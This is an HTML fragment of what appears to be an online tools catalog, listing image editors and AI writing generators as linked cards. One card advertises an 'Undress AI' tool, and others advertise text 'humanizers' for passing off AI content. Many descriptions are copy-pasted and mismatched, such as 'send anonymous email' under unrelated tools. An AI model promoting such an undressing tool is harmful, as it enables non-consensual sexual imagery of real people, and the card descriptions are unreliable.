<div class="col-lg-3 col-6 element-tools">
<a href="colored-image.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_2 v2 ">
<svg width="24" height="24" class="img-fluid">
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>Image Colorizer</h4>
<span class="color-purple catalog-box__tag ">AI Write</span>
</div>
<p>Colorized your photos with AI effects online with our AI tool.</p>
</div>
</a>
</div>


<div class="col-lg-3 col-6 element-tools" >
<a href="add-image-noise.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_2 v2 ">
<svg width="24" height="24" class="img-fluid">
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>Add Image Noise</h4>
<span class="color-purple catalog-box__tag ">AI Tools</span>
</div>
<p>Easily add noise to an image online for free.</p>
</div>
</a>
</div>


<div class="col-lg-3 col-6 element-tools" >
<a href="add-image-stroke.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_2 v2 ">
<svg width="24" height="24" class="img-fluid">
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>Add Image Stroke</h4>
<span class="color-purple catalog-box__tag ">AI Write</span>
</div>
<p>Easily add stroke to an image online for free with our AI tool.</p>
</div>
</a>
</div>


<div class="col-lg-3 col-6 element-tools" >
<a href="analyze-image.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_2 v2 ">
<svg width="24" height="24" class="img-fluid">
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>Image Analysis</h4>
<span class="color-purple catalog-box__tag ">AI Tools</span>
</div>
<p>Easily Image Analysis online for free with our AI image analyzer.</p>
</div>
</a>
</div>


<div class="col-lg-3 col-6 element-tools">
<a href="broken-image.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_2 v2 ">
<svg width="24" height="24" class="img-fluid">
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>Broken Image Effect</h4>
<span class="color-purple catalog-box__tag ">AI Tools</span>
</div>
<p>Easily convert image to broken mirror effects online for free.</p>
</div>
</a>
</div>


<div class="col-lg-3 col-6 element-tools">
<a href="backgroundremover.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_2 v2 ">
<svg width="24" height="24" class="img-fluid">
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>Background Eraser</h4>
<span class="color-purple catalog-box__tag ">AI Tools</span>
</div>
<p>Easily remove image background online for free with our tool.</p>
</div>
</a>
</div>


<div class="col-lg-3 col-6 element-tools" >
<a href="imagescanner.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_2 v2 ">
<svg width="24" height="24" class="img-fluid">
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>Image Scanner</h4>
<span class="color-purple catalog-box__tag ">AI Tools</span>
</div>
<p>Easily scan your photos online for free with our image scanner.</p>
</div>
</a>
</div>





<div class="col-lg-3 col-6 element-tools" >
<a href="ai-fullbody-anime" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_2 v2 ">
<svg width="24" height="24" class="img-fluid">
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>Full Body Anime</h4>
<span class="color-purple catalog-box__tag ">AI Tools</span>
</div>
<p>Generate full body anime online for free with our AI face swap.</p>
</div>
</a>
</div>



<div class="col-lg-3 col-6 element-tools">
<a href="bgremover.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_2 v2 ">
<svg width="24" height="24" class="img-fluid">
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>Background Remover</h4>
<span class="color-purple catalog-box__tag ">AI Tools</span>
</div>
<p>Easily remove background online for free with our tool.</p>
</div>
</a>
</div>



<div class="col-lg-3 col-6 element-tools" >
<a href="half-gray-image" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_2 v2 ">
<svg width="24" height="24" class="img-fluid">
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>Gray Dutone Image</h4>
<span class="color-purple catalog-box__tag ">AI Tools</span>
</div>
<p>Easily convert dutone gray online for free.</p>
</div>
</a>
</div>




<div class="col-lg-3 col-6 element-tools" >
<a href="0-imageswap.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_2 v2 ">
<svg width="24" height="24" class="img-fluid">
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>Image Swap</h4>
<span class="color-purple catalog-box__tag ">AI Tools</span>
</div>
<p>Easily swap an image with an image online for free.</p>
</div>
</a>
</div>












<div class="col-lg-3 col-6 element-tools" >
<a href="https://i.iconictoolshub.com/" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_2 v2 ">
<svg width="24" height="24" class="img-fluid">
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>Resume Builder</h4>
<span class="color-purple catalog-box__tag ">AI Tools</span>
</div>
<p>Easily swap an image with an image online for free.</p>
</div>
</a>
</div>



<div class="col-lg-3 col-6 element-tools">
<a href="0-fake-person.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_2 v2 ">
<svg width="24" height="24" class="img-fluid">
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>Fake Person Data</h4>
<span class="color-purple catalog-box__tag ">AI Tools</span>
</div>
<p>Easily generate fake person data online for free.</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools" >
<a href="0-anonymous-email.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_2 v2 ">
<svg width="24" height="24" class="img-fluid">
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>Anonymous Email</h4>
<span class="color-purple catalog-box__tag ">AI Tools</span>
</div>
<p>Easily send anonymous email online for free.</p>
</div>
</a>
</div>



<div class="col-lg-3 col-6 element-tools" >
<a href="ai-blog-image.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_2 v2 ">
<svg width="24" height="24" class="img-fluid">
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>Blog Post Image</h4>
<span class="color-purple catalog-box__tag ">AI Tools</span>
</div>
<p>Easily send anonymous email online for free.</p>
</div>
</a>
</div>





<div class="col-lg-3 col-6 element-tools" >
<a href="ai-linedrawing.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_2 v2 ">
<svg width="24" height="24" class="img-fluid">
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>Image to Line Draw</h4>
<span class="color-purple catalog-box__tag ">AI Tools</span>
</div>
<p>Easily send anonymous email online for free.</p>
</div>
</a>
</div>






<div class="col-lg-3 col-6 element-tools" >
<a href="ai-background-remover.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_2 v2 ">
<svg width="24" height="24" class="img-fluid">
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>AI Background Remover</h4>
<span class="color-purple catalog-box__tag ">AI Tools</span>
</div>
<p>Easily send anonymous email online for free.</p>
</div>
</a>
</div>









<div class="col-lg-3 col-6 element-tools" >
<a href="ai-tts.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_2 v2 ">
<svg width="24" height="24" class="img-fluid">
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>AI Text to Speech</h4>
<span class="color-purple catalog-box__tag ">AI Tools</span>
</div>
<p>Easily send anonymous email online for free.</p>
</div>
</a>
</div>







<div class="col-lg-3 col-6 element-tools">
<a href="Image-to-Ghibli-Style-free.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_2 v2 ">
<svg width="24" height="24" class="img-fluid">
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div> 
<h4>Image to Ghibli Style</h4>
<span class="color-purple catalog-box__tag ">AI Tools</span>
</div>
<p>Convert Image to Ghibli Style online free</p>
</div>
</a>
</div>



<div class="col-lg-3 col-6 element-tools" >
<a href="ai-websafecolors.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_2 v2 ">
<svg width="24" height="24" class="img-fluid">
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div> 
<h4>Web Safe Colors</h4>
<span class="color-purple catalog-box__tag ">AI Tools</span>
</div>
<p>Easily send anonymous email online for free.</p>
</div>
</a>
</div>


<div class="col-lg-3 col-6 element-tools">
<a href="ai-layereffects.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_2 v2 ">
<svg width="24" height="24" class="img-fluid">
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div> 
<h4>Glitch Effect</h4>
<span class="color-purple catalog-box__tag ">AI Tools</span>
</div>
<p>Easily send anonymous email online for free.</p>
</div>
</a>
</div>




<div class="col-lg-3 col-6 element-tools">
<a href="ai-upscaleimage.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_2 v2 ">
<svg width="24" height="24" class="img-fluid">
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div> 
<h4>Image Upscaler</h4>
<span class="color-purple catalog-box__tag ">AI Tools</span>
</div>
<p>Easily send anonymous email online for free.</p>
</div>
</a>
</div>



<div class="col-lg-3 col-6 element-tools" >
<a href="ai-kaleidoscope.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_2 v2 ">
<svg width="24" height="24" class="img-fluid">
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div> 
<h4>Kaleidoscope Effect</h4>
<span class="color-purple catalog-box__tag ">AI Tools</span>
</div>
<p>Easily send anonymous email online for free.</p>
</div>
</a>
</div>




<div class="col-lg-3 col-6 element-tools" >
<a href="image-to-3d.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_2 v2 ">
<svg width="24" height="24" class="img-fluid">
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div> 
<h4>AI Image to 3D</h4>
<span class="color-purple catalog-box__tag ">AI Tools</span>
</div>
<p>Easily send anonymous email online for free.</p>
</div>
</a>
</div>


<div class="col-lg-3 col-6 element-tools">
<a href="garment-image.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_2 v2 ">
<svg width="24" height="24" class="img-fluid">
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div> 
<h4>AI Garment Image</h4>
<span class="color-purple catalog-box__tag ">AI Tools</span>
</div>
<p>Easily send anonymous email online for free.</p>
</div>
</a>
</div>



<div class="col-lg-3 col-6 element-tools" >
<a href="undress.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_2 v2 ">
<svg width="24" height="24" class="img-fluid">
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div> 
<h4>Undress AI</h4>
<span class="color-purple catalog-box__tag ">AI Tools</span>
</div>
<p>Easily send anonymous email online for free.</p>
</div>
</a>
</div>



<div class="col-lg-3 col-6 element-tools" >
<a href="image-to-Prompt-Generator.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_2 v2 ">
<svg width="24" height="24" class="img-fluid">
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div> 
<h4>Image to Prompt</h4>
<span class="color-purple catalog-box__tag ">AI Tools</span>
</div>
<p>Easily send anonymous email online for free.</p>
</div>
</a>
</div>


<div class="col-lg-3 col-6 element-tools" >
<a href="ai-detector.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_2 v2 ">
<svg width="24" height="24" class="img-fluid">
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div> 
<h4>AI Detector</h4>
<span class="color-purple catalog-box__tag ">AI Tools</span>
</div>
<p>Easily detect ai content online for free.</p>
</div>
</a>
</div>



<div class="col-lg-3 col-6 element-tools">
<a href="ai-humanizer.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_2 v2 ">
<svg width="24" height="24" class="img-fluid">
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div> 
<h4>AI Humanizer</h4>
<span class="color-purple catalog-box__tag ">AI Tools</span>
</div>
<p>Easily humanize content online for free.</p>
</div>
</a>
</div>



<div class="col-lg-3 col-6 element-tools">
<a href="image-to-text-converter.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_2 v2 ">
<svg width="24" height="24" class="img-fluid">
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div> 
<h4>AI Image to Text</h4>
<span class="color-purple catalog-box__tag ">AI Tools</span>
</div>
<p>Easily extract text from images online for free.</p>
</div>
</a>
</div>





<div class="col-lg-12 text-center index-actions check-tools__actions ">
<a href="/" class="index-btn button ">That's All</a>
</div>
</div>






<!--last-section-->




<div class="row catalog-box tools-block-results" data-tools-block-type="9" style="display: none">
<div class="col-lg-3 col-6 element-tools" >
<a href="ai-bigraphy-title.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_4 v4 ">
<svg width="24" height="24" class="img-fluid">
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>Biography Title</h4>
<span class="color-violet catalog-box__tag ">AI Write</span>
</div>
<p>Easily create content online with our free AI writing tools.</p>
</div>
</a>
</div>


<div class="col-lg-3 col-6 element-tools">
<a href="ai-question.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_4 v4 ">
<svg width="24" height="24" class="img-fluid">
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>Questions Generator</h4>
<span class="color-violet catalog-box__tag ">AI Write</span>
</div>
<p>Easily create content online with our free AI writing tools.</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools" >
<a href="ai-paper-writer.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_4 v4 ">
<svg width="24" height="24" class="img-fluid">
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>AI Paper Writer</h4>
<span class="color-violet catalog-box__tag ">AI Write</span>
</div>
<p>Easily create content online with our free AI writing tools.</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools" >
<a href="ai-underline-text.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_4 v4 ">
<svg width="24" height="24" class="img-fluid">
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>Underline Text</h4>
<span class="color-violet catalog-box__tag ">AI Write</span>
</div>
<p>Easily create content online with our free AI writing tools.</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools">
<a href="ai-story-idea.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_4 v4 ">
<svg width="24" height="24" class="img-fluid">
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>Story Idea Generator</h4>
<span class="color-violet catalog-box__tag ">AI Write</span>
</div>
<p>Easily create content online with our free AI writing tools.</p>
</div>
</a>
</div>


<div class="col-lg-3 col-6 element-tools" >
<a href="ai-para.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_4 v4 ">
<svg width="24" height="24" class="img-fluid">
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>Concluding Para</h4>
<span class="color-violet catalog-box__tag ">AI Write</span>
</div>
<p>Easily create content online with our free AI writing tools.</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools" >
<a href="ai-thesis.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_4 v4 ">
<svg width="24" height="24" class="img-fluid">
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>Thesis Statement</h4>
<span class="color-violet catalog-box__tag ">AI Write</span>
</div>
<p>Easily create content online with our free AI writing tools.</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools" >
<a href="ai-report.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_4 v4 ">
<svg width="24" height="24" class="img-fluid">
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>Report Writer</h4>
<span class="color-violet catalog-box__tag ">AI Write</span>
</div>
<p>Easily create content online with our free AI writing tools.</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools" >
<a href="article-generator.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_4 v4 ">
<svg width="24" height="24" class="img-fluid">
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>Article Generator</h4>
<span class="color-violet catalog-box__tag ">AI Write</span>
</div>
<p>Easily create content online with our free AI writing tools.</p>
</div>
</a>
</div>


<div class="col-lg-3 col-6 element-tools" >
<a href="ai-to-human.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_4 v4 ">
<svg width="24" height="24" class="img-fluid">
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>AI to Human Text</h4>
<span class="color-violet catalog-box__tag ">AI Write</span>
</div>
<p>Easily create content online with our free AI writing tools.</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools" >
<a href="ai-headline.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_4 v4 ">
<svg width="24" height="24" class="img-fluid">
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>AI Headline</h4>
<span class="color-violet catalog-box__tag ">AI Write</span>
</div>
<p>Easily create content online with our free AI writing tools.</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools" >
<a href="ai-backwards.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_4 v4 ">
<svg width="24" height="24" class="img-fluid">
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>Backwards Text</h4>
<span class="color-violet catalog-box__tag ">AI Write</span>
</div>
<p>Easily create content online with our free AI writing tools.</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools">
<a href="ai-pressrelease.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_4 v4 ">
<svg width="24" height="24" class="img-fluid">
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>Press Release Headline</h4>
<span class="color-violet catalog-box__tag ">AI Write</span>
</div>
<p>Easily create content online with our free AI writing tools.</p>
</div>
</a>
</div>


<div class="col-lg-3 col-6 element-tools" >
<a href="autobiography.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_4 v4 ">
<svg width="24" height="24" class="img-fluid">
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>Autobiography Title</h4>
<span class="color-violet catalog-box__tag ">AI Write</span>
</div>
<p>Easily create content online with our free AI writing tools.</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools" >
<a href="ai-playground.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_4 v4 ">
<svg width="24" height="24" class="img-fluid">
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>Playground AI Text</h4>
<span class="color-violet catalog-box__tag ">AI Write</span>
</div>
<p>Easily create content online with our free AI writing tools.</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools" >
<a href="ai-storyteller.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_4 v4 ">
<svg width="24" height="24" class="img-fluid">
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>AI Storyteller</h4>
<span class="color-violet catalog-box__tag ">AI Write</span>
</div>
<p>Easily create content online with our free AI writing tools.</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools" >
<a href="ai-news.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_4 v4 ">
<svg width="24" height="24" class="img-fluid">
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>AI News Writer</h4>
<span class="color-violet catalog-box__tag ">AI Write</span>
</div>
<p>Easily create content online with our free AI writing tools.</p>
</div>
</a>
</div>


<div class="col-lg-3 col-6 element-tools" >
<a href="ai-funnytext.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_4 v4 ">
<svg width="24" height="24" class="img-fluid">
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>AI Funny Text</h4>
<span class="color-violet catalog-box__tag ">AI Write</span>
</div>
<p>Easily create content online with our free AI writing tools.</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools" >
<a href="ai-instahashtag.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_4 v4 ">
<svg width="24" height="24" class="img-fluid">
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>Insta Hashtags</h4>
<span class="color-violet catalog-box__tag ">AI Write</span>
</div>
<p>Easily create content online with our free AI writing tools.</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools" >
<a href="ai-papertitle.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_4 v4 ">
<svg width="24" height="24" class="img-fluid">
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>AI Paper Title</h4>
<span class="color-violet catalog-box__tag ">AI Write</span>
</div>
<p>Easily create content online with our free AI writing tools.</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools">
<a href="ai-yttitle.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_4 v4 ">
<svg width="24" height="24" class="img-fluid">
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>AI YouTube Title</h4>
<span class="color-violet catalog-box__tag ">AI Write</span>
</div>
<p>Easily create content online with our free AI writing tools.</p>
</div>
</a>
</div>


<div class="col-lg-3 col-6 element-tools" >
<a href="ai-sentense.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_4 v4 ">
<svg width="24" height="24" class="img-fluid">
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>Sentence Shortener</h4>
<span class="color-violet catalog-box__tag ">AI Write</span>
</div>
<p>Easily create content online with our free AI writing tools.</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools" >
<a href="ai-gametitle.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_4 v4 ">
<svg width="24" height="24" class="img-fluid">
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>AI Game Title</h4>
<span class="color-violet catalog-box__tag ">AI Write</span>
</div>
<p>Easily create content online with our free AI writing tools.</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools" >
<a href="ai-content-improver.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_4 v4 ">
<svg width="24" height="24" class="img-fluid">
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>Content Improver</h4>
<span class="color-violet catalog-box__tag ">AI Write</span>
</div>
<p>Easily create content online with our free AI writing tools.</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools" >
<a href="ai-booktitle.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_4 v4 ">
<svg width="24" height="24" class="img-fluid">
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>AI Book Title</h4>
<span class="color-violet catalog-box__tag ">AI Write</span>
</div>
<p>Easily create content online with our free AI writing tools.</p>
</div>
</a>
</div>


<div class="col-lg-3 col-6 element-tools" >
<a href="ai-conclusion.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_4 v4 ">
<svg width="24" height="24" class="img-fluid">
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>Conclusion AI Writer</h4>
<span class="color-violet catalog-box__tag ">AI Write</span>
</div>
<p>Easily create content online with our free AI writing tools.</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools" >
<a href="ai-thesistitle.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_4 v4 ">
<svg width="24" height="24" class="img-fluid">
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>AI Thesis Title</h4>
<span class="color-violet catalog-box__tag ">AI Write</span>
</div>
<p>Easily create content online with our free AI writing tools.</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools" >
<a href="ai-linkedin.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_4 v4 ">
<svg width="24" height="24" class="img-fluid">
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>Linkedin Content</h4>
<span class="color-violet catalog-box__tag ">AI Write</span>
</div>
<p>Easily create content online with our free AI writing tools.</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools" >
<a href="ai-documentary-title.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_4 v4 ">
<svg width="24" height="24" class="img-fluid">
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>Documentary Title</h4>
<span class="color-violet catalog-box__tag ">AI Write</span>
</div>
<p>Easily create content online with our free AI writing tools.</p>
</div>
</a>
</div>


<div class="col-lg-3 col-6 element-tools" >
<a href="ai-webinar.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_4 v4 ">
<svg width="24" height="24" class="img-fluid">
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>Webinar Title</h4>
<span class="color-violet catalog-box__tag ">AI Write</span>
</div>
<p>Easily create content online with our free AI writing tools.</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools" >
<a href="ai-crossedtext.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_4 v4 ">
<svg width="24" height="24" class="img-fluid">
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>Crossed Text</h4>
<span class="color-violet catalog-box__tag ">AI Write</span>
</div>
<p>Easily create content online with our free AI writing tools.</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools" >
<a href="ai-conver.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_4 v4 ">
<svg width="24" height="24" class="img-fluid">
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>Conversation Starter</h4>
<span class="color-violet catalog-box__tag ">AI Write</span>
</div>
<p>Easily create content online with our free AI writing tools.</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools">
<a href="ai-casestudy.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_4 v4 ">
<svg width="24" height="24" class="img-fluid">
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>Case Study Title</h4>
<span class="color-violet catalog-box__tag ">AI Write</span>
</div>
<p>Easily create content online with our free AI writing tools.</p>
</div>
</a>
</div>


<div class="col-lg-3 col-6 element-tools" >
<a href="ai-videoscript.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_4 v4 ">
<svg width="24" height="24" class="img-fluid">
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>Video Script Copywriter</h4>
<span class="color-violet catalog-box__tag ">AI Write</span>
</div>
<p>Easily create content online with our free AI writing tools.</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools" >
<a href="ai-header.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_4 v4 ">
<svg width="24" height="24" class="img-fluid">
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>Header Formatter</h4>
<span class="color-violet catalog-box__tag ">AI Write</span>
</div>
<p>Easily create content online with our free AI writing tools.</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools" >
<a href="ai-pr.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_4 v4 ">
<svg width="24" height="24" class="img-fluid">
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>AI Press Release</h4>
<span class="color-violet catalog-box__tag ">AI Write</span>
</div>
<p>Easily create content online with our free AI writing tools.</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools" >
<a href="ai-topic.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_4 v4 ">
<svg width="24" height="24" class="img-fluid">
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>Topic Sentence</h4>
<span class="color-violet catalog-box__tag ">AI Write</span>
</div>
<p>Easily create content online with our free AI writing tools.</p>
</div>
</a>
</div>


<div class="col-lg-3 col-6 element-tools">
<a href="ai-newsletter.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_4 v4 ">
<svg width="24" height="24" class="img-fluid">
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>Newsletter Headline</h4>
<span class="color-violet catalog-box__tag ">AI Write</span>
</div>
<p>Easily create content online with our free AI writing tools.</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools" >
<a href="ai-wordrearrange.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_4 v4 ">
<svg width="24" height="24" class="img-fluid">
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>Word Rearranger</h4>
<span class="color-violet catalog-box__tag ">AI Write</span>
</div>
<p>Easily create content online with our free AI writing tools.</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools" >
<a href="ai-old-english.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_4 v4 ">
<svg width="24" height="24" class="img-fluid">
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
